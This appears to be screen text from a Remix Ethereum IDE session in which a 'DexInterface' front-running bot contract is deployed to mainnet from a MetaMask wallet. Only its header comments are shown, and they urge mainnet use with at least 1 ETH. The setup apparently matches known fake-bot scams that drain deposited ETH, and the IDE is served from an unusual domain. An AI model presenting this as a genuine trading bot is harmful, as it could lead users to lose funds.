 ChatGPT
Remix - Ethereum IDE
remix-ipfs.com/#optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
S
Inbox (1) - 19.steve...
DEX Screener
Profile / X
Ethereum (ETH) Blo...
Ethereum Develope...
Binance - Cryptocur...
Buy & Sell Bitcoin, E...
Router02 | Uniswap
Deployment Addres...
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - Metamask
Main (1) network
ACCOUNT
0x288...f86fc (4.991386070
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
DexInterface - code.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Home
code.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 /* Quick Guide;
5
6 @user
7 Testnet transactions will fail because they have no value in them;
8
9 @dev
10 UPDATED: Frontrun Config;
11 UPDATED: Frontrun Methods;
12 UPDATED: Dex Router API;
13 UPDATED: List of Liquidity Pools;
14
15 @important
16 Min liquidity after gas fees has to equal 1 ETH or more;
0
listen on network
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
creation of DexInterface pending...
[block: txIndex:] from: 0x288...f86fc to: DexInterface.(constructor) value: 0 wei data: 0x608..
>
EASY DEV